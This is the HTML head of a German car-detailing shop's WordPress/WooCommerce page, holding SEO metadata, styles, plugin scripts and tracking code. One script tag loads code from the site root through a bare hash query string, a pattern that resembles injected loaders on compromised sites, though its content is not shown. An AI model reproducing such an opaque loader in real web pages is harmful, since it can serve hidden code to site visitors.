

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://excase-service.shop/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5/
body_size: 63727
content:
<!DOCTYPE html>
<html lang="de" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://excase-service.shop/xmlrpc.php">
		<link rel="dns-prefetch" href="https://fonts.googleapis.com" crossorigin>
	    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
	    <link rel="dns-prefetch" href="https://fonts.gstatic.com" crossorigin>
			<style> @media ( min-width: 1025px) { #rev_slider_1_1 { height: 613px;} }</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lackversiegelung in München - Autoaufbereitung in München | EXCASE</title>
	<link rel="canonical" href="https://excase-service.shop/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lackversiegelung in München - Autoaufbereitung in München | EXCASE" />
	<meta property="og:url" content="https://excase-service.shop/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5/" />
	<meta property="og:site_name" content="Autoaufbereitung in München | EXCASE" />
	<meta property="article:publisher" content="https://www.facebook.com/excase" />
	<meta property="article:modified_time" content="2019-02-07T05:41:46+00:00" />
	<meta property="og:image" content="https://excase-service.shop/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://excase-service.shop/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5/","url":"https://excase-service.shop/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5/","name":"Lackversiegelung in München - Autoaufbereitung in München | EXCASE","isPartOf":{"@id":"https://excase-service.shop/#website"},"primaryImageOfPage":{"@id":"https://excase-service.shop/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5/#primaryimage"},"image":{"@id":"https://excase-service.shop/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5/#primaryimage"},"thumbnailUrl":"https://excase-service.shop/wp-content/uploads/2017/07/blog_lackversiegelung-in-muenchen.jpg","datePublished":"2019-02-07T05:41:40+00:00","dateModified":"2019-02-07T05:41:46+00:00","breadcrumb":{"@id":"https://excase-service.shop/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://excase-service.shop/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://excase-service.shop/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5/#primaryimage","url":"https://excase-service.shop/wp-content/uploads/2017/07/blog_lackversiegelung-in-muenchen.jpg","contentUrl":"https://excase-service.shop/wp-content/uploads/2017/07/blog_lackversiegelung-in-muenchen.jpg","width":1200,"height":600,"caption":"Lackversiegelung in München"},{"@type":"BreadcrumbList","@id":"https://excase-service.shop/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://excase-service.shop/"},{"@type":"ListItem","position":2,"name":"Lackversiegelung in München","item":"https://excase-service.shop/lackversiegelung-in-muenchen/"},{"@type":"ListItem","position":3,"name":"Lackversiegelung in München"}]},{"@type":"WebSite","@id":"https://excase-service.shop/#website","url":"https://excase-service.shop/","name":"Autoaufbereitung in München | EXCASE","description":"","publisher":{"@id":"https://excase-service.shop/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://excase-service.shop/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://excase-service.shop/#organization","name":"EXCASE Autopflege und Fahrzeugaufbereitung in München","url":"https://excase-service.shop/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://excase-service.shop/#/schema/logo/image/","url":"","contentUrl":"","caption":"EXCASE Autopflege und Fahrzeugaufbereitung in München"},"image":{"@id":"https://excase-service.shop/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/excase","https://www.instagram.com/excase.muenchen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Feed" href="https://excase-service.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Kommentar-Feed" href="https://excase-service.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Lackversiegelung in München-Kommentar-Feed" href="https://excase-service.shop/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://excase-service.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexcase-service.shop%2Flackversiegelung-in-muenchen%2Fcar-detailing-series-glass-coating-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://excase-service.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexcase-service.shop%2Flackversiegelung-in-muenchen%2Fcar-detailing-series-glass-coating-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://excase-service.shop/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-product-attachment-css' href='https://excase-service.shop/wp-content/plugins/woo-product-attachment/public/css/woocommerce-product-attachment-public.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-style-theme-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/style.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-product-list-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/page/product-list.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-stroke-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/vendors/font-stroke/css/font-stroke.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-style-css' href='https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=1.1.7.1' type='text/css' media='all' />
<style id='the4-kalles-style-inline-css' type='text/css'>
                :root {                    --primary-color: #d33335;                    --secondary-color: #222;                }                                header .branding,                .top-menu .branding,                div .search-on-top .branding{                    max-width: 200px;                }            .the4-lazyload::before, .pr_lazy_img_bg.lazyloading::before {                    background-size: 25px;                    background-image: url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100px%22%20height%3D%22100px%22%20viewBox%3D%220%200%20100%20100%22%20preserveAspectRatio%3D%22xMidYMid%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M24.3%2C30C11.4%2C30%2C5%2C43.3%2C5%2C50s6.4%2C20%2C19.3%2C20c19.3%2C0%2C32.1-40%2C51.4-40%20C88.6%2C30%2C95%2C43.3%2C95%2C50s-6.4%2C20-19.3%2C20C56.4%2C70%2C43.6%2C30%2C24.3%2C30z%22%20stroke%3D%22%2356cfe1%22%20stroke-width%3D%222%22%20stroke-dasharray%3D%22205.271142578125%2051.317785644531256%22%3E%3Canimate%20attributeName%3D%22stroke-dashoffset%22%20calcMode%3D%22linear%22%20values%3D%220%3B256.58892822265625%22%20keyTimes%3D%220%3B1%22%20dur%3D%221%22%20begin%3D%220s%22%20repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E);                }html body {background-image:  url();}div.the4-offline-content {                    background-image:  url() !important;}.the4-menu > li > a { font-size:14px; }.header__top { font-size:12px; }h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }body { background-color: #fff}body { color: #878787}h1, h2, h3, h4, h5, h6 { color: #222}                #the4-header .header__top .the4-social a,                .the4-socials a,                .header-text,                .header-text a,                .header-text .cr,                div .the4-currency,                .header__top .the4-action a {                    color: #878787;                }                            .home[data-elementor-device-mode="desktop"] a.the4-push-menu-btn,                .home[data-elementor-device-mode="desktop"] .header__mid .header-text,                .home[data-elementor-device-mode="desktop"] .the4-menu > li > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li:hover > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-item > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-parent > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-ancestor > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li:hover > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-item > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-parent  > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-ancestor > .holder,                .home[data-elementor-device-mode="desktop"] the4-menu li.current-product_cat-ancestor > a,                .home[data-elementor-device-mode="desktop"] .the4-action a,                 a.the4-push-menu-sibebar-btn,                .header__mid:not(.header__transparent) a.the4-push-menu-btn,                .header__mid:not(.header__transparent) .header__mid .header-text,                .header__mid:not(.header__transparent) .the4-menu > li > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li:hover > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-item > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-parent > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-ancestor > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li:hover > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-item > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-parent  > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-ancestor > .holder,                .header__mid:not(.header__transparent) the4-menu li.current-product_cat-ancestor > a,                .header__mid:not(.header__transparent) .the4-action a:not(:hover),                .header-layout-1 .cl_h_search .h_search_btn,                .header-layout-1 .cl_h_search .mini_search_frm input.search_header__input::-webkit-input-placeholder,                .header-layout-1 .cl_h_search .mini_search_frm input.search_header__input,                .header-layout-1 .cl_h_search button.h_search_btn,                .primary-menu-sidebar li a:not(:hover),                .header-layout-1 ul.the4-mobilenav-bottom .menu-item-btns a,                li span.the4-has-children,                li span.back-to-menu,                .shop-top-sidebar .widget ul li a:not(:hover){                     color: #222;                }                div .the4-action .bgb{                    background-color: #222;                }                            div .the4-action .bgb {                    color: #fff;                }                            .home[data-elementor-device-mode="desktop"] .the4-menu li.current-menu-ancestor > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-menu li.current-menu-item > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-menu > li > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-account-menu a:hover,                .home[data-elementor-device-mode="desktop"] .the4-action a:hover,                .ha8_nav .item-level-0:hover > a,                .header__mid:not(.header__transparent) .the4-menu li.current-menu-ancestor > a:hover,                .header__mid:not(.header__transparent) .the4-menu li.current-menu-item > a:hover,                .header__mid:not(.header__transparent) .the4-menu > li > a:hover,                .header__mid:not(.header__transparent) .the4-account-menu a:hover,                .header__mid:not(.header__transparent) .the4-action a:hover,                .the4-action .the4-my-account ul li a:hover,                .home[data-elementor-device-mode=desktop] .the4-action .the4-my-account ul li a:hover,                .header__mid:not(.header__transparent) .the4-action .the4-my-account ul li a:hover,                div.header__bot div.ha8_nav .item-level-0>a:hover,                #the4-header div .the4-menu li.current-menu-item > a:hover{                    color: #d33335;                }                            div .the4-menu li.current-menu-ancestor > a,                #the4-header div .the4-menu li.current-menu-item > a{                    color: #d33335;                }                            div .the4-menu ul a, .the4-account-menu ul a, .the4-menu ul li a {                    color: #878787;                }                            div .the4-menu ul li a:hover {                    color: #222;                }                            .the4-account-menu ul, .the4-menu > li > ul {                    background: rgba(255, 255, 255, 0.95);                }                            .cl_h_search .h_search_btn {                    background: rgba(255, 255, 255, 0.95);                }                            div.header__bot .ha8_cat h5 {                    background: rgba(255, 255, 255, 0.95);                }                            .header-layout-6 div.header__bot,                .header-layout-20 div.header__bot {                    background: #d33335;                }                            .home .header__transparent .the4-menu > li > a,                .home .header__transparent  .the4-action a{                    color: #222;                }                            .home .header__transparent .the4-menu li > a:hover {                    color: #d33335;                }                .home .header-sticky .the4-menu > li > a,                .header-sticky a.the4-push-menu-btn,                .home .header-sticky .the4-action a  {                    color: #222 !important;                }                            .header-sticky .header__mid {                    background: #fff;                }                            .header-sticky .the4-menu > li > a,                .header-sticky .the4-action a  {                    color: #222 !important;                }               #the4-header.header-sticky .the4-action .bgb{                    background-color: #222 !important;                }                            #the4-header.header-sticky .the4-action .bgb {                    color: #fff;                }                            .header-sticky .the4-menu li a:hover,                .header-sticky .the4-menu li.current-menu-ancestor > a,                .header-sticky .the4-menu li.current-menu-item > a,                .header-sticky .the4-action a:hover {                    color: #d33335  !important;                }                            .header-sticky .the4-account-menu ul,                .header-sticky .the4-menu > li > ul {                    background: rgba(255, 255, 255, 0.95);                }                            .header-sticky .the4-menu ul li a {                    color: #222;                }                            .header-sticky .the4-menu ul li a:hover,                .header-sticky .the4-menu ul li.current-menu-item a,                .header-sticky .the4-menu ul li.current-menu-ancestor > a {                    color: #d33335;                }                            #the4-footer {                    background: #f6f6f8;                }                            footer#the4-footer div.footer__bot {                    background: #fff;                }                            #the4-footer {                    color: #878787;                }                            footer .footer__top a, .signup-newsletter-form, div.footer__top .signup-newsletter-form .input-text::-webkit-input-placeholder  {                    color: #878787;                }                            footer .footer__bot a:hover  {                    color: #bb9230;                }                            footer#the4-footer .footer__bot span.cp,footer#the4-footer .footer__bot a.cp:not(:hover) {                    color: #d33335;                }                            #the4-footer footer__top .widget-title {                     text-transform: uppercase;                }                                    footer .footer__bot{                            color: #878787;                        }                                            footer .footer__bot a{                            color: #878787;                        }                                    footer div.footer__top .widget-title {                    color: #222;                }                            footer .footer__top a:hover{                    color: #d33335;                }                            div .badge span {                    background:#fe9931;                }                            div .badge span {                    color:#fff;                }                            div .badge .new {                    background:#d33335;                }                            .product-image .product-attr {                    background:transparent;                }                            .woocommerce-info {                    background:#d33335 !important;                }                            a.pp_cookies_accept_btn:focus, a.pp_cookies_accept_btn:hover {                    background-color:#035F6D;                }                            .pp_cookies_accept_btn {                    background-color:#007E91;                }                            .popup_age_wrap {                    background-color:#56CFE1;                }                            .age_verify_buttons>a.age_verify_allowed {                    background-color:#007E91;                }                            .age_verify_buttons>a.age_verify_allowed:hover {                    background-color:#035F6D;                }            .product .single_add_to_cart_button {                background-color:#000000 !important;                color:#fff !important;                border-color:#000000 !important;                border-width: 1px !important;                border-style: solid !important;            }.product .single_add_to_cart_button:hover {                background-color:#2b2b2b !important;                color:#fff !important;                opacity:1 !important;                border-color:#2b2b2b !important;                border-width: 1px !important;                border-style: solid !important;            }.product .btn-buy-now {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.product .btn-buy-now:hover {                background-color:#bc2d32 !important;                color:#fff !important;                opacity:1 !important;                border-color:#bc2d32 !important;                border-width: 1px !important;                border-style: solid !important;            }.sticky_add_to_cart_btn {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.sticky_add_to_cart_btn:hover {                background-color:#c12e33 !important;                color:#fff !important;                opacity:1 !important;                border-color:#c12e33 !important;                border-width: 1px !important;                border-style: solid !important;            }.woocommerce-mini-cart__buttons .btn.viewcart {                background-color:#000000 !important;                color:#fff !important;                border-color:#000000 !important;                border-width: 1px !important;                border-style: solid !important;            }.woocommerce-mini-cart__buttons .btn.viewcart:hover {                background-color:#fafafa !important;                color:#000000 !important;                opacity:1 !important;                border-color:#fafafa !important;                border-width: 1px !important;                border-style: solid !important;            }.the4-mini-cart .btn.checkout {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.the4-mini-cart .btn.checkout:hover {                background-color:#b22a2f !important;                color:#fff !important;                opacity:1 !important;                border-color:#b22a2f !important;                border-width: 1px !important;                border-style: solid !important;            }
/*# sourceURL=the4-kalles-style-inline-css */
</style>
<link rel='stylesheet' id='the4-kalles-animated-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/animate.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-flag-style-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/flag.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/vendors/slick/slick.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://excase-service.shop/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.64-46' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://excase-service.shop/wp-content/plugins/woocommerce-german-market/css/frontend.min.css?ver=3.24' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://excase-service.shop/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://excase-service.shop/wp-content/themes/kalles/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://excase-service.shop/?06975013c53ee82934b03889184226d7&amp;ver=6.9" id="06975013c53ee82934b03889184226d7-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woo-product-attachment/public/js/woocommerce-product-attachment-public.js?ver=2.1.6" id="woocommerce-product-attachment-js"></script>
<script type="text/javascript" id="borlabs-cookie-prioritize-js-extra">
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"excase-service.shop","path":"/","version":"4","bots":"1","optInJS":{"essential":{"facebook-pixel":"[base64]"},"marketing":{"google-tag-manager":"[base64]/[base64]"}}};
//# sourceURL=borlabs-cookie-prioritize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.64" id="borlabs-cookie-prioritize-js"></script>
<script type="text/javascript" id="woocommerce_de_frontend-js-extra">
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https://excase-service.shop/wp-admin/admin-ajax.php","nonce":"dd7fae12d0"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist"};
var ship_different_address = {"message":"\u003Cp class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\"\u003E\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!\u003C/p\u003E","before_element":".woocommerce-checkout-payment"};
//# sourceURL=woocommerce_de_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce-german-market/js/WooCommerce-German-Market-Frontend.min.js?ver=3.24" id="woocommerce_de_frontend-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://excase-service.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://excase-service.shop/wp-json/wp/v2/media/820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://excase-service.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://excase-service.shop/?p=820' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>if('0'==='1'){(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
"https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,"script","dataLayer","GTM-MPVFBMK");}</script>
<!-- End Google Tag Manager -->			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '634466287457666', {}, {
    "agent": "woocommerce-9.3.5-3.2.9"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.3.5",
    "pluginVersion": "3.2.9"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://excase-service.shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://excase-service.shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
